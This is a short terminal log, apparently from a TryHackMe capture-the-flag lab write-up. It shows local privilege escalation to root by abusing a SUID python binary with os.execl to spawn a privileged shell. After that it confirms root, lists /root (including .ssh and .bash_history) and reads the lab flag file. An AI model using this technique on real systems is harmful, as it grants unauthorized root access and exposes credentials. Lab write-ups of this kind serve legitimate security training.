 bash-4.4$ /usr/bin/python -c 'import os; os.execl("/bin/sh", "sh", "-p")'
/usr/bin/python -c 'import os; os.execl("/bin/sh", "sh", "-p")'
# whoami
whoami
root
# cd /root
cd /root
# ls -al
ls -al
total 40
drwx------  6 root root 4096 Aug  4 17:54 .
drwxr-xr-x 24 root root 4096 Aug  4 14:54 ..
-rw-------  1 root root 1423 Aug  4 17:54 .bash_history
-rw-r--r--  1 root root 3106 Apr  9  2018 .bashrc
drwx------  2 root root 4096 Aug  4 17:08 .cache
drwx------  3 root root 4096 Aug  4 17:08 .gnupg
drwxr-xr-x  3 root root 4096 Aug  4 16:26 .local
-rw-r--r--  1 root root  148 Aug 17  2015 .profile
drwx------  2 root root 4096 Aug  4 15:03 .ssh
-rw-r--r--  1 root root   26 Aug  4 17:31 root.txt
# cat root.txt
cat root.txt
THM
#